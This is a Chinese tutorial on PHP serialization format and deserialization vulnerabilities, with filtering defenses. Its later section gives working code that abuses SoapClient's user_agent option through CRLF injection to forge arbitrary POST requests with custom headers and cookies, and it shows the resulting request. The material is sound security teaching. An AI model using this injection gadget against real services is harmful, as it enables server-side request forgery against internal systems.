
序列化和反序列化是一个程序中的常见过程,其中对象被序列化成字符串,仅保留对象中的成员变量而不包括函数方法。这种过程常用于对象的持久化存储。
我们来看一个示例,由于\0字符无法复制,所以我们将其替换为URL编码后的%00以便于观察:
<?php
class class1
{
public $pbl = "pbl_v";
protected $prt = "prt_v";
private $prv = "prv_v";
public function func()
{
return "func_ret";
}
}
$o = new class1();
$s = serialize($o);
$s = str_replace("\0", '%00', $s);
echo $s;序列化结果如下,可以看到其中仅包含属性和值,而并不包含方法:
O:6:"class1":3:{s:3:"pbl";s:5:"pbl_v";s:6:"%00*%00prt";s:5:"prt_v";s:11:"%00class1%00prv";s:5:"prv_v";}这个序列化后的对象结构的含义为:
O:对象名的长度:"对象名":对象属性个数:{s:属性名的长度:"属性名";属性类型:属性值的长度:"属性值";}访问控制修饰符序列化规则
根据不同的访问控制修饰符,序列化后的属性名会有所不同,具体规则如下:
public(公有的):属性名protected(受保护的):%00*%00属性名private(私有的):%00类名%00属性名
%00表示\0字符。
PHP序列化属性类型
在PHP序列化中,不同的属性类型有不同的标识:
a- array 数组型b- boolean 布尔型d- double 浮点型i- integer 整数型o- common object 共同对象r- object reference 对象引用s- non-escaped binary string 非转义的二进制字符串S- escaped binary string 转义的二进制字符串C- custom object 自定义对象O- class 对象N- null 空R- pointer reference 指针引用U- unicode string Unicode 编码的字符串
反序列化漏洞产生原理及其防护
反序列化漏洞产生的主要原因是反序列化过程中的参数用户可控。当服务器接收序列化后的字符串,并且未经过滤地将其中的变量放入一些魔术方法中执行,这就可能产生漏洞。
为了避免此类漏洞的产生,我们可以过滤/[oc]:\d+:/i:
preg_match('/[oc]:\d+:/i', $a);或者在数字前加+号:
str_replace('O:', 'O:+', $a);PHP原生类SoapClient的利用
PHP原生类SoapClient是一个用于与Web服务交互的类。它提供了一种轻松访问Web服务的方法,可以在PHP中使用SOAP协议与远程服务器进行通信。
SoapClient的__call方法
当尝试调用未定义的Web服务方法时,__call方法会自动被调用,并将方法名和参数传递给Web服务。
例如,执行以下代码:
$client = new SoapClient(null, array('uri' => 'uri', 'location' => 'http://127.0.0.1:5555/', 'user_agent' => 'ua'));
$client->not_exists_function();会产生以下的调用链:SoapClient->__call('not_exists_func...', Array)->SoapClient->__doRequest('<?xml version="...', 'http://127.0.0....', 'uri#not_exists_...', 1, 0)。
利用SoapClient执行任意POST请求
在SoapClient中,SOAPAction和User-Agent可被控制,这就使得我们可以注入CRLF来控制POST请求的header或者更改Content-Type的值。例如,我们可以在下面的代码中对UA进行CRLF注入:
<?php
$target = 'http://127.0.0.1:5555';
$post_string = 'name=value';
$headers = array(
'X-Forwarded-For: 127.0.0.1, 127.0.0.1',
'Cookie: name=value'
);
$client = new SoapClient(null, array(
'uri' => 'uri',
'location' => 'http://127.0.0.1:5555/',
'user_agent' => 'p0ise'."\r\n".
'Content-Type: application/x-www-form-urlencoded'."\r\n".
join("\r\n", $headers) . "\r\n".
'Content-Length: ' . (string)strlen($post_string) . "\r\n\r\n" .
$post_string
)
);
$client->not_exists_function();此代码会产生以下的报文:
POST / HTTP/1.1
Host: 127.0.0.1:5555
Connection: Keep-Alive
User-Agent: p0ise
Content-Type: application/x-www-form-urlencoded
X-Forwarded-For: 127.0.0.1, 127.0.0.1
Cookie: name=value
Content-Length: 13
name=value
Content-Type: text/xml; charset=utf-8
SOAPAction: "uri#not_exists_function"
Content-Length: 382
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="uri" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:not_exists_function/></SOAP-ENV:Body></SOAP-ENV:Envelope>总结
通过以上解释,我们可以看出,理解PHP序列化和反序列化的原理及其相关漏洞的产生和防护是非常重要的,因为它涉及到数据的持久化存储和安全性。同时,也说明了如何利用PHP原生类SoapClient进行交互,并可能产生的安全风险。在编写代码时,我们需要特别注意对这些可能产生的漏洞进行预防,以确保数据的安全。
LinuxStory 原创教程,转载请注明出处,否则必究相关责任。






















